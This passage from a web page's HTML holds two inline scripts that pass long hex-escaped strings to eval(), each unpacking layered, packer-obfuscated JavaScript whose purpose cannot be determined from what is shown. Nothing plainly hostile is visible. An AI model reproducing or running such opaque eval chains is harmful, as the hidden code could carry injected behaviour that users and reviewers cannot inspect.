5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x50\x5c\x5c\x31\x32\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x65\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x43\x2c\x31\x42\x2c\x31\x66\x2c\x31\x44\x2c\x31\x41\x2c\x31\x58\x29\x7b\x31\x41\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x42\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x41\x28\x31\x57\x28\x31\x66\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x42\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x44\x5b\x31\x66\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x41\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x37\x34\x7c\x78\x32\x43\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x37\x30\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x33\x41\x7c\x78\x36\x44\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x33\x33\x7c\x78\x32\x42\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x37\x35\x7c\x78\x37\x36\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x36\x7c\x78\x32\x44\x7c\x78\x33\x45\x7c\x78\x37\x39\x7c\x78\x33\x38\x7c\x78\x32\x36\x7c\x78\x32\x31\x7c\x78\x33\x43\x7c\x78\x33\x39\x7c\x78\x37\x37\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x32\x37\x7c\x78\x34\x39\x7c\x78\x37\x31\x7c\x78\x32\x34\x7c\x78\x35\x34\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x78\x34\x45\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x62\x35\x61\x78\x33\x7c\x78\x34\x37\x7c\x78\x35\x31\x7c\x5f\x30\x78\x32\x33\x33\x33\x7c\x78\x33\x34\x7c\x78\x34\x42\x7c\x78\x35\x35\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x39\x7c\x78\x34\x32\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x34\x41\x7c\x78\x35\x36\x7c\x78\x32\x33\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x33\x46\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x5f\x30\x78\x34\x62\x35\x61\x78\x35\x7c\x5f\x30\x78\x34\x62\x35\x61\x78\x32\x7c\x5f\x30\x78\x34\x62\x35\x61\x78\x31\x7c\x5f\x30\x78\x34\x62\x35\x61\x78\x34\x7c\x78\x35\x43\x7c\x78\x32\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x33\x36\x7c\x32\x32\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x35\x61\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_cHk5vs);
  //]]>
</script>
<script>
//<![CDATA[
var _2wX80u= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x4e\x28\x33\x69\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x69\x28\x63\x29\x7b\x33\x68\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x6b\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x71\x2e\x34\x70\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x6f\x28\x33\x36\x29\x29\x7d\x3b\x34\x6e\x28\x63\x2d\x2d\x29\x7b\x33\x6a\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x6d\x28\x34\x6c\x20\x34\x6b\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x68\x20\x70\x7d\x28\x5c\x27\x78\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c